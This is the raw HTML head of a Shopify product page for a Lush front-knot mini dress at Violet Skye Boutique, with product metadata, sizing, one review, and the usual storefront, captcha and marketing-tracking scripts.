

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/products/front-knot-dress
body_size: 50814
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      Lush Front Knot Dress &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="This Front knot dress will have you looking enchanting!  It is perfect for hot days &amp;amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Front Knot Dress" />
                <meta itemprop="sku" content="lush-95696-naturalblk-S"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="Lush"/>
                <meta itemprop="description" content="This Front knot dress will have you looking enchanting!  It is perfect for hot days &amp;amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. 

THIS RUNS SMALL. PLEASE READ MEASUREMENTS
Small Bust 30&quot; Length 32&quot; 
Medium Bust 32&quot; L 32&quot; 
Large Bust 34&quot; L 32&quot; 
100% Rayon
Hand wash cold
"/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_grande.jpg?v=1595348029"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="52.00">
                    <meta itemprop="priceValidUntil" content="2025-04-10 07:36:19 -0400"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/front-knot-dress" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Front Knot Dress">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-02_grande.jpg?v=1595348019">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-02_grande.jpg?v=1595348019">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-04_grande.jpg?v=1595348019">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-04_grande.jpg?v=1595348019">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_grande.jpg?v=1595348029">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_grande.jpg?v=1595348029">
  
  <meta property="og:description" content="This Front knot dress will have you looking enchanting!  It is perfect for hot days &amp;amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. 

THIS RUNS SMALL. PLEASE READ MEASUREMENTS
Small Bust 30&quot; Length 32&quot; 
Medium Bust 32&quot; L 32&quot; 
Large Bust 34&quot; L 32&quot; 
100% Rayon
Hand wash cold
">
  <meta property="og:price:amount" content="52.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/front-knot-dress">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Front Knot Dress">
  <meta name="twitter:description" content="This Front knot dress will have you looking enchanting!  It is perfect for hot days &amp;amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden ba">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_grande.jpg?v=1595348029">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/front-knot-dress">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?v=18990" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/front-knot-dress.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"59fb3a90-c74c-4368-a081-e33f35f5633f-1768745236","pageurl":"violetskyeboutique.com\/products\/front-knot-dress","u":"21983fb83dd0","p":"product","rtyp":"product","rid":5456604004520};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '5456604004520';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Front Knot Dress",
          ProductID: 5456604004520,
          Categories: ["all product feed","all products","Bump demo","Casual Dresses","Dec 2025","Dresses","maxretail","Party Dresses","Rompers Bump","Short Dresses","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/products/dr95696b-ci-natural-black-01_grande.jpg?v=1595348029",
          URL: "https://violetskyeboutique.com/products/front-knot-dress",
          Brand: "Lush",
          Price: "$52.00",
          Value: "52.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
